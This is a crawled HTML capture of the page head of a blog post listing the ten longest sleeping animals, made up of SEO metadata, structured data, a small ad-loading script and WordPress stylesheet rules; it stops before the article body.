

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depthworld.com/longest-sleeping-animals/
body_size: 33970
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depthworld.com/xmlrpc.php"><title>10 Longest Sleeping Animals - Depth World</title><meta name="description" content="There is the list of the longest sleeping animals. These animals spend most of their time sleeping. Here is information regarding the longest sleeping animals in this article."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.depthworld.com/longest-sleeping-animals/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="10 Longest Sleeping Animals - Depth World" /><meta property="og:description" content="There is the list of the longest sleeping animals. These animals spend most of their time sleeping. Here is information regarding the longest sleeping animals in this article." /><meta property="og:url" content="https://www.depthworld.com/longest-sleeping-animals/" /><meta property="og:site_name" content="Depth World" /><meta property="article:publisher" content="https://web.facebook.com/depthworld" /><meta property="article:tag" content="Longest Sleeping Animals" /><meta property="article:tag" content="Longest Sleeping Animals in the world" /><meta property="article:tag" content="Top 10 Longest Sleeping Animals" /><meta property="article:section" content="Nature" /><meta property="og:updated_time" content="2020-07-29T00:52:30+00:00" /><meta property="og:image" content="https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo.jpg" /><meta property="og:image:secure_url" content="https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta property="og:image:alt" content="sleeping-giant-armadillo" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-04-22T01:27:10+00:00" /><meta property="article:modified_time" content="2020-07-29T00:52:30+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="10 Longest Sleeping Animals - Depth World" /><meta name="twitter:description" content="There is the list of the longest sleeping animals. These animals spend most of their time sleeping. Here is information regarding the longest sleeping animals in this article." /><meta name="twitter:site" content="@worlddepth" /><meta name="twitter:creator" content="@worlddepth" /><meta name="twitter:image" content="https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="depthworld" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.depthworld.com/#organization","name":"Depth World","url":"https://www.depthworld.com","sameAs":["https://web.facebook.com/depthworld","https://twitter.com/worlddepth"],"logo":{"@type":"ImageObject","@id":"https://www.depthworld.com/#logo","url":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","contentUrl":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","caption":"Depth World","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.depthworld.com/#website","url":"https://www.depthworld.com","name":"Depth World","publisher":{"@id":"https://www.depthworld.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo.jpg","url":"https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo.jpg","width":"800","height":"534","caption":"sleeping-giant-armadillo","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.depthworld.com/longest-sleeping-animals/#webpage","url":"https://www.depthworld.com/longest-sleeping-animals/","name":"10 Longest Sleeping Animals - Depth World","datePublished":"2019-04-22T01:27:10+00:00","dateModified":"2020-07-29T00:52:30+00:00","isPartOf":{"@id":"https://www.depthworld.com/#website"},"primaryImageOfPage":{"@id":"https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld","url":"https://www.depthworld.com/author/crispworld/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","caption":"depthworld","inLanguage":"en-US"},"worksFor":{"@id":"https://www.depthworld.com/#organization"}},{"@type":"BlogPosting","headline":"10 Longest Sleeping Animals - Depth World","keywords":"longest sleeping animals","datePublished":"2019-04-22T01:27:10+00:00","dateModified":"2020-07-29T00:52:30+00:00","author":{"@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld"},"publisher":{"@id":"https://www.depthworld.com/#organization"},"description":"There is the list of the longest sleeping animals. These animals spend most of their time sleeping. Here is information regarding the longest sleeping animals in this article.","name":"10 Longest Sleeping Animals - Depth World","@id":"https://www.depthworld.com/longest-sleeping-animals/#richSnippet","isPartOf":{"@id":"https://www.depthworld.com/longest-sleeping-animals/#webpage"},"image":{"@id":"https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.depthworld.com/longest-sleeping-animals/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Feed" href="https://www.depthworld.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Comments Feed" href="https://www.depthworld.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; 10 Longest Sleeping Animals Comments Feed" href="https://www.depthworld.com/longest-sleeping-animals/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Flongest-sleeping-animals%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Flongest-sleeping-animals%2F&#038;format=xml" /> <!--noptimize--><script id="depth-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='easymega-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637' type='text/css' media='all' /><style id='easymega-inline-css' type='text/css'>.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
